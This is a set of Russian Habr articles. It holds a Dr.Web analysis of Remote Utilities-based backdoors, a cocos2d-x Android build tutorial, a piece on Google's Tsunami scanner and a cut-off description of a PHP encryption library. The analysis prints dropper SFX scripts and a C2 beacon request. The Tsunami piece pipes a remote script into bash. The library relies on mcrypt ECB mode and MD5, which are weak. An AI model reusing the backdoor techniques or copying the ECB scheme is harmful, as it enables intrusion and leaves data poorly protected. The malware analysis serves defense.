* Самораспаковывающиеся архивы, которые содержали оригинальный установочный модуль Remote Utilities и заранее сконфигурированный MSI-пакет, обеспечивающий тихую установку программы для удаленного управления и последующую отправку сообщения о готовности к удалённому подключению на заданный злоумышленником сервер. Детектируется Dr.Web как [**BackDoor.RMS.181**](https://vms.drweb.ru/virus/?i=22993434&lng=ru).
Обе группы вредоносного ПО объединяет не только используемый инструмент — Remote Utilities, — но и формат фишинговых писем. Это достаточно грамотно составленные и относительно объемные сообщения на русском языке, использующие потенциально интересную для получателя тему. Вредоносная нагрузка защищена при помощи пароля, а сам пароль в виде TXT-файла находится рядом и представляет собой дату отправки письма.
Пример письма с вредоносным вложением, использующим DLL Hijacking:
В приложенном архиве находится защищенный RAR-архив и текстовый файл с паролем.

> В целях конфиденциальности отправляемого вложения установлен автоматический пароль: 02112020.
В архиве находится дроппер в виде самораспаковывающегося RAR’а, внутри которого лежит сам **BackDoor.RMS.180**.
Ниже приведен пример письма с вложением, использующим MSI-пакет.

Помимо архива с вредоносной нагрузкой (**BackDoor.RMS.181**) и файла с паролем здесь находятся документы-пустышки.

> В связи с корпоративной политикой безопасности данное вложение защищено кодом доступа: 12112020.
В ходе исследования мы также обнаружили образец фишингового письма, содержащего ссылку на дроппер, который запускает установку утилиты Remote Utilities из настроенного MSI-пакета (детектируется Dr.Web как [**BackDoor.RMS.187**](https://vms.drweb.ru/virus/?i=22993438&lng=ru)). Здесь задействован несколько иной механизм распространения полезной нагрузки.

«CV\_resume.rar» является ссылкой на взломанный сайт, откуда происходит редирект на другой ресурс для загрузки вредоносного архива с **BackDoor.RMS.187**.
Анализ сетевой инфраструктуры, используемой злоумышленниками для распространения **BackDoor.RMS.187**, позволил найти еще несколько скомпрометированных сайтов, а также образец трояна Trojan.Gidra. По нашим данным, **[Trojan.GidraNET.1](https://vms.drweb.ru/virus/?i=22993452&lng=ru)** использовался для первичного заражения системы при помощи фишингового письма с последующей загрузкой бэкдора, который скрыто устанавливал Remote Utilties.
Подробный разбор алгоритмов работы обнаруженного ПО читайте в [вирусной библиотеке](https://vms.drweb.ru/search/) на нашем сайте. Ниже мы кратко рассмотрим эти вредоносные программы.
### BackDoor.RMS.180
Троян-бэкдор, написанный с использованием компонентов программы Remote Utilities. Основной вредоносный модуль загружается посредством DLL Hijacking.
Самораспаковывающийся архив запускается скриптом:
```
;Розміщений нижче коментар містить команди SFX-скрипта
Path=%APPDATA%\Macromedia\Temp\
Setup=WinPrint.exe
Silent=1
Overwrite=2
```
Состав самораспаковывающегося дроппера:
* libeay32.dll (f54a31a9211f4a7506fdecb5121e79e7cdc1022e), чистый;
* ssleay32.dll (18ee67c1a9e7b9b82e69040f81b61db9155151ab), чистый;
* UniPrint.exe (71262de7339ca2c50477f76fcb208f476711c802), подписан действительной подписью;
* WinPrint.exe (3c8d1dd39b7814fdc0792721050f953290be96f8), подписан действительной подписью;
* winspool.drv (c3e619d796349f2f1efada17c9717cf42d4b77e2) — основной вредоносный модуль, обеспечивающий скрытую работу Remote Utilities.
Таблица экспортируемых функций winspool.drv:
```
118 RemoveYourMom
119 AddFormW
144 ClosePrinter
148 OpenDick
156 DeleteFormW
189 DocumentPropertiesW
190 HyXyJIuHagoToA
195 EnumFormsW
203 GetDefaultPrinterW
248 EnumPrintersW
273 GetFormW
303 OpenPrinterW
307 PrinterProperties
```
Функции, отсутствующие в оригинальном модуле winspool.drv и не несущие функциональной нагрузки:
Экспорты с реальными именами содержат переходы к загружаемым в дальнейшем оригинальным функциям из легитимной библиотеки.
Некоторые API-функции выполняются через указатели на функции-переходники:


Функция *get\_proc* ищет необходимую API-функцию разбором таблицы экспорта модуля, затем помещает найденный адрес вместо функции-переходника.
На первом этапе загружает подмененную библиотеку. Имя не зашито жестко, поэтому загружает библиотеку *\*. Затем проходит свою таблицу экспорта и загружает оригинальные API-функции по ординалам, пропуская недействительные функции:
```
RemoveYourMom
OpenDick
HyXyJIuHagoToA
```

Затем бэкдор проверяет, в контексте какого исполняемого файла он работает. Для этого проверяет значение *IMAGE\_NT\_HEADERS.OptionalHeader.CheckSum* основного исполняемого модуля:
* значение равно *0x2ECF3* — первичный запуск с WinPrint.exe;
* значение равно *0xC9FBD1* — работа в контексте UniPrint.exe.
Если запущен WinPrint.exe, бэкдор создает процесс UniPrint.exe и завершает работу.
Когда запущен UniPrint.exe, бэкдор переходит к выполнению основных функций. Проверяет, имеет ли пользователь права доступа администратора. Затем устанавливает права доступа на директорию с модулем:
После этого записывает параметры *General* и *Security* в ключ реестра *HKCU\SOFTWARE\WDMPrint* и подготавливает значение параметра *InternetID* с помощью форматной строки.
Затем бэкдор создает скрытые окна *MDICLIENT* и *RMSHDNLT*:
Далее приступает к перехвату API-функций. Для этого использует библиотеку [MinHook](https://github.com/TsudaKageyu/minhook).

Подробная таблица с описанием перехватываемых функций находится на странице [**BackDoor.RMS.180**](https://vms.drweb.ru/virus/?i=22993403&lng=ru) на нашем сайте.
Сетевая активность бэкдора реализована следующим образом. Вначале по дескриптору окна *TEdit* с помощью функции *GetWindowTextA* бэкдор получает *InternetID*, необходимый для удаленного подключения. Затем формирует GET-запрос вида:
```
GET /command.php?t=2&id= HTTP/1.1
Host: wsus.ga
Accept-Charset: UTF-8
User-Agent: Mozilla/5.0 (Windows NT)
Connection: close
```
Затем создает TCP-сокет. Проверяет значение глобальной переменной, в которой хранится порт для подключения с использованием протокола SSL (в рассматриваемом образце равен нулю). Если порт не равен нулю, то соединение выполняется по SSL посредством функций библиотеки SSLEAY32.dll. Если порт не задан, бэкдор подключается через порт 80.
Далее отправляет сформированный запрос. Если ответ получен, то ожидает в течение минуты и повторно отправляет запрос с *InternetID*. Если ответа нет, то повторяет запрос через 2 секунды. Отправка происходит в бесконечном цикле.
### BackDoor.RMS.181
Исследованный образец представляет собой MSI-пакет с заранее настроенными параметрами удаленного управления, созданный с помощью MSI-конфигуратора из состава Remote Utilities Viewer. Распространялся в составе самораспаковывающегося 7z-дроппера (52c3841141d0fe291d8ae336012efe5766ec5616).
Состав дроппера:
* host6.3\_mod.msi (заранее настроенный MSI-пакет);
* installer.exe (5a9d6b1fcdaf4b2818a6eeca4f1c16a5c24dd9cf), подписан действительной цифровой подписью.
Скрипт запуска самораспаковывающегося архива:
```
;!@Install@!UTF-8!
RunProgram="hidcon:installer.exe /rsetup"
GUIMode="2"
;!@InstallEnd@!
```
После распаковки дроппер запускает файл installer.exe, который, в свою очередь, запускает установку заранее настроенного MSI-пакета. Установщик извлекает и скрыто устанавливает Remote Utilities. После установки отправляет сигнал на управляющий сервер.
MSI-пакет содержит все необходимые параметры для тихой установки Remote Utilities. Установка выполняется в *Program Files\Remote Utilities — Host* в соответствии с таблицей *Directory*.

В соответствии с таблицей *CustomAction* установщик msiexec.exe запускает основной компонент пакета Remote Utilities *rutserv.exe* с различными параметрами, которые обеспечивают тихую установку, добавление правил сетевого экрана и запуск службы.

Параметры и настройки подключения заносятся в ключ реестра *HKLM\Remote Utilities\v4\Server\Parameters*. Значения параметров содержатся в таблице *Registry*:

Параметр *CallbackSettings* содержит адрес сервера, на который отправляется *InternetID* для прямого подключения.
### BackDoor.RMS.187
Исследованный образец представляет собой MSI-пакет с заранее настроенными параметрами для скрытой установки и запуска Remote Utilities. Распространялся в составе вредоносного RAR-архива посредством фишинговой рассылки.
Запускается при помощи дроппера, который хранит установочный архив в секции ресурсов под именем *LOG*. Дроппер сохраняет MSI-пакет в директорию *%TEMP%* под именем KB8438172.msi и затем запускает с помощью установщика msiexec.exe. В дроппере находится путь к исходнику — *C:\Users\Kelevra\Desktop\Source\Project1.vbp*.

Бэкдор сообщает о готовности к подключению, отправляя сообщение на адрес *cerbe[@]protonmail[.]com*.
Этот образец примечателен способом распространения. На электронную почту жертвы приходит фишинговое письмо со ссылкой, маскирующейся под нужное пользователю вложение.
Ссылка на загрузку вложения ведет по адресу *http[:]//ateliemilano[.]ru/stat/amsweb.php?eTmt6lRmkrDeoEeQB6MOVIKq4BTmbNCaI6vj%2FvgYEbHFcfWecHRVZGMpkK%2BMqevriOYlq9CFe6NuQMfKPsSNIax3bNKkCaPPR0RA85HY4Bu%2B%2B6xw2oPITBvntn2dh0QCN9pV5fzq3T%2FnW270rsYkctA%2FwdvWH1bkEt2AdWnyEfaOwsKsSpyY3azVX0D%2BKOm5*.
Затем с этого адреса происходит редирект на адрес *https[:]//kiat[.]by/recruitment/CV\_Ekaterina\_A\_B\_resume.rar*, по которому происходит загрузка вредоносного архива.
*ateliemilano[.]ru* и *kiat[.]by* — существующие сайты, при этом второй сайт принадлежит кадровому агентству. По нашим сведениям, они неоднократно использовались для загрузки троянов, а также для переадресации запросов на их загрузку.
В ходе исследования были найдены и другие скомпрометированные сайты, которые использовались для распространения аналогичных дропперов с MSI-пакетами. На некоторых из них устанавливались редиректы аналогичного формата, как на сайте *ateliemilano[.]ru*. С некоторых ресурсов предположительно происходила загрузка троянов, написанных на
Visual Basic .NET (**Trojan.GidraNET.1**), которые, в числе прочего, загружают вредоносные дропперы на скомпрометированные компьютеры.
### Trojan.GidraNET.1
Исследованный образец трояна распространялся через скомпрометированные сайты. Он предназначен для сбора информации о системе с ее последующей передачей злоумышленникам по протоколу FTP, а также для загрузки вредоносного дроппера с MSI-пакетом для установки Remote Utilities.
Основная функциональность находится в методе *readConfig*, вызываемом из *Form1\_Load*.
В начале своей работы собирает о системе следующую информацию:
* внешний IP-адрес;
* имя пользователя;
* имя ПК;
* версия ОС;
* сведения о материнской плате и процессоре;
* объем оперативной памяти;
* сведения о дисках и разделах;
* сетевые адаптеры и их MAC-адреса;
* содержимое буфера обмена.

Полученную информацию сохраняет в файл, затем делает снимок экрана.

Информацию о системе отправляет по протоколу FTP на сервер *ateliemilano[.]ru*.

В коде трояна зашиты логин и пароль от FTP-сервера. Для каждого зараженного компьютера создается отдельная директория.

После отправки информации загружает и запускает файл с другого скомпрометированного сервера.

Файлы, скачиваемые аналогичными образцами, представляют собой дропперы, написанные на Visual Basic, содержащие MSI-пакеты для скрытой установки Remote Utilities, такие как **BackDoor.RMS.187**.
В исследованном образце был найден путь к PDB-файлу: *C:\Users\Kelevra\Desktop\Last Gidra + PrintScreen + Loader\_ Main\Gidra\obj\Debug\Gidra.pdb*. Имя пользователя Kelevra совпадает с именем пользователя в пути к файлу проекта в дроппере BackDoor.RMS.187: *C:\Users\Kelevra\Desktop\Source\Project1.vbp*. В аналогичных образцах встретились и другие варианты.
По найденной нами информации можно предположить, что в 2019 году автор **Trojan.GidraNET.1** использовал этот троян для первичного заражения через фишинговое письмо с последующей загрузкой бэкдора, скрыто устанавливающего Remote Utilties.
### Заключение
Бэкдоры на базе утилит для удаленного администрирования остаются актуальной угрозой безопасности и до сих пор применяются для атак на корпоративный сектор. В свою очередь фишинговые письма являются основным средством доставки полезной нагрузки на заражаемые компьютеры. Отличительная черта вредоносных вложений — архивация полезной нагрузки с использованием пароля, что позволяет письму преодолеть встроенные в почтовый сервер средства защиты. Другой особенностью является наличие текстового файла с паролем к поддельному архиву. Кроме того, использование вредоносной библиотеки и атаки DLL Hijacking обеспечивает скрытое функционирование ПО для удаленного управления на скомпрометированном устройстве.
[Индикаторы компрометации](https://github.com/DoctorWebLtd/malware-iocs/blob/master/BackDoor.RMS/README.adoc) | https://habr.com/ru/post/532444/ | null | ru | null |
# Cocos2d-x: Сборка проекта под Android
В предыдущей статье мы узнали, как легко начать писать свою игру, используя кроссплатформенный движок cocos2d-x и научились запускать наше приложение на платформе Win32. Но этого не достаточно, ведь основная цель, разработка для мобильных устройств. В этой статье мы соберем проект под операционную систему Android.
#### Установка ПО
Работать будем с проектом из предыдущей [статьи](http://habrahabr.ru/blogs/gdev/126582/). Последовательно устанавливаем и настраиваем слкедующее ПО: JDK и JRE, Android SDK и среду разработки Eclipse + ADT плагин. Установка этого инструментария описана во многих статьях, например в [этой](http://habrahabr.ru/blogs/android_development/109944/).Также нам понадобиться библиотека **Android NDK**, на сайте cocos2d-x, не рекомендуютиспользовать официальную версию, и отправляют всех на сайт [Dmitry Moskalchuk’a](http://www.crystax.net/android/ndk.php). Оттуда качаем нужную нам версию (я буду использовать **r5**). После скачивания, распаковываем архив в любую удобную папку (например: *C:\android\android-ndk-r5-crystax-1\*). Для компиляции нативного кода нам необходм [cygwin](http://cygwin.com/setup.exe), версии не менее 1.7. Скачиваем setup.exe, запускаем, выбираем установку из интернета, указываем путь, сервер и т.п.

**Важно**, когда доберемся до окна выбора пакетов установки, отметить галочкой пакет **make**(введите слово make в поле Search).

Все установлено и готово к работе, мы можем продолжать.
#### Настройка
Чтобы не потерять наши исходные файлы, переименуем папку нашего проекта MyCocosProject, например назовем ее MyCocosProject1(не забудьте закрыть VisualStudio). Затем отредактируем файл **create-android-project.bat**, он находиться в рабочем каталоге, где установлен cocos2d-x, там же где и наш проект MyCocosProject (в моем случае каталог *c:\android\rep\cocos2d-1.0.1-x-0.9.1\*). Открываем файл в текстовом редакторе и меняем в нижеприведенных строках пути к каталогам cygwin’а, Android SDK Tools и NDK:
`set _CYGBIN=f:\cygwin\bin
set _ANDROIDTOOLS=d:\android-sdk\tools
set _NDKROOT=e:\android-ndk-r5`
После изменения у меня получились строки следующего содержания:
`set _CYGBIN=с:\cygwin\bin
set _ANDROIDTOOLS=c:\android\android-sdk-windows\tools
set _NDKROOT=c:\android\android-ndk-r5-crystax-1`
Сохраняем файл.
В процессе написания статьи, был найден небольшой “**баг**”. В новом релизе(*1.0.1-x-0.9.1*) библиотеки cocos2d-x, разработчики решили заменить название папки **resource** на **resources**, чтобы привести к общему виду проекты для iPhone и для Android. Но, как это часто бывает, поменяв это в одном месте, забыли поменять в другом. Возможно разработчики уже исправили эту ошибку, а может и нет. Мы исправим баг самостоятельно. Заходим в папку *\template\android\*, ищем файл build\_native.sh и в блокноте(лучше использовать не стандартный блокнот) редактируем строку:
`RESOURCE_ROOT=$GAME_ROOT/Resource`
заменив ее на:
`RESOURCE_ROOT=$GAME_ROOT/Resources`
Запускаем наш новый **create-android-project.bat**. В консольном окне нам предложат ввести имя java пакета (введем **org.cocos2dx.myapp**), и имя нашего проекта (вводим **MyCocosProject**).
Последнее, что нас попросят — это идентификатор версии Android. Например, для версии 2.1 требуется указать **3**, а для 2.2 — **4** и так далее. Мы будем использовать версию 2.1, поэтому вводим **3**.
Нажимаем **Enter** и ждем окончания процесса. Скрипт создает папку с именем проекта, которое мы ввели, т.е. MyCocosProject и генерирует в ней шаблонный java проект. Скопируем туда же все каталоги и файлы из сохраненной ранее папки MyCocosProject1, так же перепишем файлы ресурсов из каталога **Resource** в папку **Resources** (это следствие вышеописанного “**бага**”, скорее всего это временная проблема и разработчики согласуют названия папок для всевозможных платформ уже в скором времени). Теперь все готово для компиляции проекта под Android.
#### Сборка
Запускаем **CygWin** и с помощью команды cd (*cd /cygdrive/c/android/rep/cocos2d-1.0.1-x-0.9.1/MyCocosProject/android*), переходим в нашу папку, следом выполним файл build\_native.sh (*./build\_native.sh*).
Если все было сделано правильно, то на выходе мы получаем скомпилированные библиотеки **libcocos2d.so**, **libcocosdenshion.so** и **libgame.so**.
Открываем, готовый к работе, Eclipse и создаем новый Android проект (*New->Project, Android project*). **Важно**, чтобы имя проекта, совпадало с названием нашего, сгенерированного скриптом, проекта, т.е. **MyCocosProject**. Ставим галочку напротив **Create project from existing source**. В поле Location указываем путь нашего проекта (*C:\android\rep\cocos2d-1.0.1-x-0.9.1\MyCocosProject\android\*). Api выбираем Android 2.1. Нажимаем **Finish**. Проект готов. Запускаем его на эмуляторе с версией SDK 2.1. И что мы видим:

Картинка отображена вверх ногами, текст и кнопка выхода не там, где должны были бы быть. Давайте откроем файл **AppDelegate.cpp** и найдем следующую строчку:
`// sets landscape mode
pDirector->setDeviceOrientation(kCCDeviceOrientationLandscapeLeft);`
именно она и повлияла на неверное отображение. С первого взгляда, в этом коде все выглядит логично, но вероятно разработчики еще не довели до ума универсальность кода для разных платформ. В нашем случае, можно закомментировать эту строку или написать следующую конструкцию:
`#if (CC_TARGET_PLATFORM == CC_PLATFORM_WIN32)
// sets landscape mode
pDirector->setDeviceOrientation(kCCDeviceOrientationLandscapeLeft);
#endif`
Чтобы удачно запустить проект после изменения исходного кода, нужно сначала в Eclipse сделать очистку проекта(*Project->Clean*). Затем в консоле cygwin повторно выполнить build\_native.sh(*./build\_native.sh*) и уже после этого запускать проект в Eclipse. После изменений получаем следующую картину:
В итоге, мы добились того, чего и хотели. Наш проект удачно запущен на эмуляторе устройства Android. | https://habr.com/ru/post/127220/ | null | ru | null |
# Tsunami — масштабируемый сканер безопасности от Google

Компания Google открыла исходники сканера Tsunami — решения для обнаружения опасных уязвимостей с минимальным количеством ложных срабатываний. Tsunami отличается от сотен других сканеров (как коммерческих, так и бесплатных) подходом к его разработке — Google учитывал потребности гигантских корпораций.
Идеология Tsunami
-----------------
Когда уязвимости или неправильная конфигурация безопасности активно используются злоумышленниками, организациям необходимо быстро реагировать, чтобы защитить потенциально уязвимые активы. Поскольку злоумышленники все чаще вкладывают средства в автоматизацию, временной интервал реагирования на недавно выпущенную уязвимость высокой степени опасности обычно измеряется часами.
Это создает серьезную проблему для крупных организаций с тысячами или даже миллионами подключенных к Интернету систем. В таких масштабных средах уязвимости безопасности должны быть обнаружены и в идеале устранены полностью автоматизированным способом. Для этого группы информационной безопасности должны иметь возможность внедрять и развертывать детекторы для решения новых проблем безопасности в масштабе за очень короткое время.
Кроме того, важно, чтобы качество обнаружения всегда было очень высоким. Чтобы решить эти проблемы, был создан Tsunami — расширяемый механизм сетевого сканирования для обнаружения уязвимостей высокой степени опасности с высокой степенью достоверности без проверки подлинности.
Принцип работы
--------------
"Под капотом" у сканера находятся две довольно известные утилиты — nmap и ncrack, которые позволяют разбить этапы работы на два этапа:
Первый и основной этап работы Tsunami — сканирование. Производится разведка периметра, включающая в себя поиск открытых портов и последующую проверку, для точного определения протоколов и служб, работающих на них (чтобы предотвратить false-positive срабатывания). Этот модуль основан на nmap, но также использует и дополнительный код.
Второй этап работает на основе результатов первого. Производится взаимодействие с каждым устройством и его открытыми портами: выбирается список уязвимостей для тестирования и запускаются безопасные эксплоиты, чтобы проверить, действительно ли устройство уязвимо для атак (PoC).
Также, Tsunami оснащен расширяемым механизмом поддержки плагинов. Текущая версия сканера оснащена плагинами для проверки открытых UI (WordPress, Jenkins, Jupyter, Hadoop Yarn и так далее), а также слабых учетных данных. Для проверки "слабых" учетных записей используется утилита ncrack, которая помогает обнаружить слабые пароли, используемые различными протоколами и сервисами, включая SSH, FTP, RDP и MySQL.
Быстрый старт
-------------
Установить необходимые зависимости:
```
nmap >= 7.80
ncrack >= 0.7
```
Установить для проверки уязвимое веб-приложение, например unauthenticated Jupyter Notebook server. Самый простой вариант через образ docker:
```
docker run --name unauthenticated-jupyter-notebook -p 8888:8888 -d jupyter/base-notebook start-notebook.sh --NotebookApp.token=''
```
Запустить следующую команду:
```
bash -c "$(curl -sfL https://raw.githubusercontent.com/google/tsunami-security-scanner/master/quick_start.sh)"
```
The quick\_start.sh содержит следующие этапы:
* Клонирование репозиториев google/tsunami-security-scanner и google/tsunami-security-scanner-plugins в $HOME/tsunami/repos.
* Компиляция и перемещение плагинов и jar файлов в $HOME/tsunami/plugins.
* Компиляция и перемещение the Tsunami scanner Fat Jar в $HOME/tsunami.
* Перемещение tsunami.yaml — примера конфига в $HOME/tsunami.
* Пробуйте команды Tsunami для сканирования 127.0.0.1 с использованием ранее созданных настроек.
Контрибьюция
------------
Несмотря на прямую связь с корпорацией, Tsunami не будет считаться принадлежащим Google брендом. Сообщество разработчиков будет совместно работать над сканером и совершенствовать его, результаты будут доступны всем желающим.
Страницы проекта
----------------
→ [Репозиторий на github.](https://github.com/google/tsunami-security-scanner)
→ [Репозиторий плагинов.](https://github.com/google/tsunami-security-scanner-plugins) | https://habr.com/ru/post/510542/ | null | ru | null |
# Симметричное и асимметричное шифрование. Разбор алгоритма передачи шифрованных данных между серверами
Если имеется две машины и требуется переслать в одну или другую cторону данные в шифрованном виде — библиотека на php, написанная мною несколько месяцев назад и допиленная вчерашним вечером — то чем я хотел бы поделиться.
Условимся, что машина, которая передает шифрованные данные — это всегда машина A, а машина, которая их принимает — имеет условное обозначение B.
Библиотека решает два возможных случая (при необходимости довнесу функционал):
1) Случай, когда имеется машина (B), которой нужны данные от машины A (например, ей нужно получить толкен клиента) и эти данные должны быть получены безопасно. Т.е. инициатором передачи является машина B.
2) Случай, когда имеется машина и ей необходимо передать шифрованные данные на другую машину (B). В этом случае инициатором передачи является первая машина (А).
Библиотека реализует оба варианта, под каждый из которых есть демо:
Для первого случая в папке *server\_b\_1* есть скрипт *testGetDataFromA.php*
Для второго случая в папке *server\_a\_1* есть скрипт *testPushDataToB.php*
Библиотека для обоих случаев одна и та же Encode.php, но для первого случая требуются одни дополнительные скрипты, для второго случая другие, поэтому во избежании путаницы я разнес их функционально на папку server\_a\_1 и server\_b\_1 (возможно последующие версии библиотеки будут иметь другую структуру). Таким образом если для обоих машинах необходима реализация и первого случая передачи и второго — каждая такая машина будет иметь у себя обе папки.
Теперь о том как реализованы оба решения:
Суть обоих случаев сводится к тому, что машины обмениваются симметричным ключом для передачи шифрованного текста. Для этого обмена используется ассиметричное шифрование, а именно, одна из машин (X) генерирует пару ключей (публичный и приватный) и передает публичный ключ второй машине. Вторая машина генерирует симметричный ключ этим публичным ключом и возвращает первой, которая его расшифровывает своим приватным ключом. Отличие заключается в том кто является инициатором передачи — в случае если шифрованный текст нужно получить одна последовательность действий, если передать — другая. Рассмотренная библиотека так же делает дополнительные проверки, которые сводятся к тому, что вместе с шифрованным с помощью публичного ключа симметричного ключа передаются данные, которые знают только обе машины и которые можно менять раз в годик (или даже передавать в каждой транзакции если кто захочет поиграть с кодом).
Перед началом разбора реализации укажу лишь, что шифрование симметричного ключа происходит с использованием [php функций шифрования Mcrypt](http://www.php.su/functions/?cat=mcrypt) по следующей схеме:
```
$encrypted_data = urlencode(base64_encode(mcrypt_encrypt(MCRYPT_RIJNDAEL_256, $sinc_key, $notice_text, MCRYPT_MODE_ECB)));
$test_decrypted = trim(mcrypt_decrypt(MCRYPT_RIJNDAEL_256,$sinc_key, base64_decode(urldecode($encrypted_data)),MCRYPT_MODE_ECB));
```
Работа с асимметричным шифрованием происходит с использованием [php OpenSSL](http://www.php.su/functions/?cat=openssl)
**Итак:**
**Рассмотрю сначала упрощенные схемы обоих, указанных в самом начале случаев передачи, а потом более детально.**
1) Случай, когда имеется машина (B), которой нужны данные от машины A (например, ей нужно получить толкен клиента) и эти данные должны быть получены безопасно. Т.е. инициатором передачи является машина B.
**Упрощенный алгоритм такой передачи сводится к следующему:**
Машина B генерирует пару ключей (приватный и публичный) и делает запрос на машину A, отослав публичный ключ (приватный оставив у себя). Машина А генерирует симметричный ключ, шифрует им требуемую к передаче секретную информацию N. После этого машина А возвращает зашифрованный публичным ключом симметричный ключ, а так же зашифрованную симметричным ключом секретную информацию N. Машина B расшифровывает данные своим приватным ключом. В расшифрованных данных она получает симметричный ключ и зашифрованные им данные. С помощью симметричного ключа она расшифровывает секретные данные.
**Нет гарантии, что машина A — именно наша машина, а не ФСБ-шника Анатолия. Поэтому реализация этого алгоритма библиотекой немного изменена подполнительной проверкой:**
(Демо скрипта — server\_b\_1/testGetDataFromA.php)
На обоих машинах прописан секретный ключ SIGNATURE\_KEY, который учавствует в дополнительной проверке. Машина B генерирует пару ключей (приватный и публичный), ключ текущей коннекции и делает запрос (http://.../server\_a\_1/getDataToB.php) на машину A, отослав ключ текущей коннекции и публичный ключ (приватный оставив у себя). Машина А генерирует симметричный ключ, шифрует им требуемую к передаче секретную информацию N. Также формируются допданные M, которые представляют собой md5 от строки содержащей SIGNATURE\_KEY и ключ текущей коннекции. После этого машина А возвращает зашифрованную публичным ключом строку из симметричного ключа и допданных М, а так же зашифрованную симметричным ключом секретную информацию N. Машина B расшифровывает данные с симметричным ключом своим приватным ключом, генерирует строку, подданным М (поскольку вполне может вычислить md5 от строки содержащей SIGNATURE\_KEY и ключ текущей коннекции). Если допданные совпадают (что является просто дополнительной проверкой для каждой транзакции, что машина A знает SIGNATURE\_KEY, а следовательно — наша машина), машина В извлекает симметричный ключ с помощью которого она расшифровывает секретную информацию N.
2)Случай, когда имеется машина и ей необходимо передать шифрованные данные на другую машину (B). В этом случае инициатором передачи является первая машина (А).
**Упрощенный алгоритм такой передачи сводится к следующему:**
